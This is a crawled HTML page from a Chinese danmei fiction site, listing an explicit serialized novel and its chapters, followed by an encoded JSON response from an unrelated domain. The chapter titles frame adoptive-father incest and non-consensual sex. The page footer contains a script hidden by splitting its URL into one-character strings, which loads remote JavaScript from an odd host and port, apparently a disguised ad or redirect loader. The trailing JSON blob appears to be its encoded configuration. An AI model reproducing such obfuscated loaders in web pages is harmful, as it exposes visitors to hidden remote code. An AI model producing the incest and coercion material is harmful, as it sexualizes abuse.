

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://521danmei.com/book/92837/
body_size: 3523
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>唇涩［又名：在养父胯下承欢］(慕名而来12138)_唇涩［又名：在养父胯下承欢］全文免费阅读无弹窗_耽美小说_吾爱耽美网</title>
    <meta name="keywords" content="唇涩［又名：在养父胯下承欢］,2026唇涩［又名：在养父胯下承欢］最新章节,唇涩［又名：在养父胯下承欢］免费阅读,慕名而来12138著,连载">
    <meta name="description" content="唇涩［又名：在养父胯下承欢］,2026唇涩［又名：在养父胯下承欢］小说阅读,耽美小说类型小说,唇涩［又名：在养父胯下承欢］由作家慕名而来12138创作,吾爱耽美网提供唇涩［又名：在养父胯下承欢］最新章节,唇涩［又名：在养父胯下承欢］最新更新章节,吾爱耽美网免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="唇涩［又名：在养父胯下承欢］(慕名而来12138)_唇涩［又名：在养父胯下承欢］全文免费阅读无弹窗_耽美小说_吾爱耽美网">
    <meta property="og:image" content="http://521danmei.com/images/92/92837/92837s.jpg">
    <meta property="og:description" content="唇涩［又名：在养父胯下承欢］,唇涩［又名：在养父胯下承欢］小说阅读,耽美小说类型小说,唇涩［又名：在养父胯下承欢］由作家慕名而来12138创作,吾爱耽美网提供唇涩［又名：在养父胯下承欢］最新章节,唇涩［又名：在养父胯下承欢］最新更新章节,吾爱耽美网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="慕名而来12138">
    <meta property="og:novel:author_link" content="http://521danmei.com/author/%E6%85%95%E5%90%8D%E8%80%8C%E6%9D%A512138/">
    <meta property="og:novel:book_name" content="唇涩［又名：在养父胯下承欢］">
    <meta property="og:novel:read_url" content="http://521danmei.com/book/92837/">
    <meta property="og:novel:url" content="http://521danmei.com/book/92837/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-17 04:40:30">
    <meta property="og:novel:lastest_chapter_name" content="④夜间视频不准S的赌局［向?］">
    <meta property="og:novel:lastest_chapter_url" content="http://521danmei.com/book/92837/5104464.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="吾爱耽美网" class="logo">吾爱耽美网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://521danmei.com" title="吾爱耽美网">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">唇涩［又名：在养父胯下承欢］</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="唇涩［又名：在养父胯下承欢］" src="http://521danmei.com/images/92/92837/92837s.jpg" title="唇涩［又名：在养父胯下承欢］" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">唇涩［又名：在养父胯下承欢］</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E6%85%95%E5%90%8D%E8%80%8C%E6%9D%A512138/" target="_blank" title="作者：慕名而来12138">慕名而来12138</a>
                        <span class="blue">2万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="唇涩［又名：在养父胯下承欢］" src="http://521danmei.com/images/92/92837/92837s.jpg" title="唇涩［又名：在养父胯下承欢］" width="80" height="120" />...<br />《唇涩［又名：在养父胯下承欢］》是慕名而来12138精心创作的耽美小说，吾爱耽美网实时更新唇涩［又名：在养父胯下承欢］最新章节并且提供无弹窗阅读，书友所发表的唇涩［又名：在养父胯下承欢］评论，并不代表吾爱耽美网赞同或者支持唇涩［又名：在养父胯下承欢］读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/92837/5104464.html" title="④夜间视频不准S的赌局［向?］">④夜间视频不准S的赌局［向?］</a></p>
                    <p class="booktime">更新时间：2024-07-17 04:40:30</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/92837/5100105.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('92837','唇涩［又名：在养父胯下承欢］')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《唇涩［又名：在养父胯下承欢］》最新章节</h2>
                                <dd><a href="/book/92837/5104464.html">④夜间视频不准S的赌局［向?］</a></dd>
                                <dd><a href="/book/92837/5100139.html">③他哭着求饶也阻止不了的挨［抱C?内S］</a></dd>
                                <dd><a href="/book/92837/5100106.html">②草莓味的蛋糕最适合禾禾［餐桌?草莓塞入］</a></dd>
                                <dd><a href="/book/92837/5100105.html">①不好好吃饭的老师要被惩罚［沙发?灌尿］</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《唇涩［又名：在养父胯下承欢］》全部章节目录</h2>
                                        <dd><a href="/book/92837/5100105.html" title="唇涩［又名：在养父胯下承欢］ ①不好好吃饭的老师要被惩罚［沙发?灌尿］">①不好好吃饭的老师要被惩罚［沙发?灌尿］</a></dd>
                                        <dd><a href="/book/92837/5100106.html" title="唇涩［又名：在养父胯下承欢］ ②草莓味的蛋糕最适合禾禾［餐桌?草莓塞入］">②草莓味的蛋糕最适合禾禾［餐桌?草莓塞入］</a></dd>
                                        <dd><a href="/book/92837/5100139.html" title="唇涩［又名：在养父胯下承欢］ ③他哭着求饶也阻止不了的挨［抱C?内S］">③他哭着求饶也阻止不了的挨［抱C?内S］</a></dd>
                                        <dd><a href="/book/92837/5104464.html" title="唇涩［又名：在养父胯下承欢］ ④夜间视频不准S的赌局［向?］">④夜间视频不准S的赌局［向?］</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://521danmei.com/book/95707/" title="唇涩［又名：在养父胯下承欢］">蠢物</a>
                            <a href="http://521danmei.com/book/97141/" title="唇涩［又名：在养父胯下承欢］">一些play的写法(1V1 sc)</a>
                            <a href="http://521danmei.com/book/101641/" title="唇涩［又名：在养父胯下承欢］">家族遗传精神病(nph虐）</a>
                            <a href="http://521danmei.com/book/102004/" title="唇涩［又名：在养父胯下承欢］">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://521danmei.com/book/103667/" title="唇涩［又名：在养父胯下承欢］">静海旖旎（校园高H）</a>
                            <a href="http://521danmei.com/book/104057/" title="唇涩［又名：在养父胯下承欢］">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://521danmei.com/book/104810/" title="唇涩［又名：在养父胯下承欢］">试婚</a>
                            <a href="http://521danmei.com/book/105491/" title="唇涩［又名：在养父胯下承欢］">小时了了（兄妹）</a>
                            <a href="http://521danmei.com/book/105492/" title="唇涩［又名：在养父胯下承欢］">姜赞容她受苦又受难（NPH）</a>
                            <a href="http://521danmei.com/book/105501/" title="唇涩［又名：在养父胯下承欢］">[咒回]半颗心</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《唇涩［又名：在养父胯下承欢］》所有内容均来自互联网或网友上传，吾爱耽美网只为原作者慕名而来12138的小说进行宣传。欢迎各位书友支持慕名而来12138并收藏《唇涩［又名：在养父胯下承欢］》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 吾爱耽美网(521danmei.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2406gc.4jnbuy.com:8005/d/3311?t=0.6322627331258508
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ@01no@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0Kp(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0Kp(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Rpq)Kss}md6YX_{KQKohm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}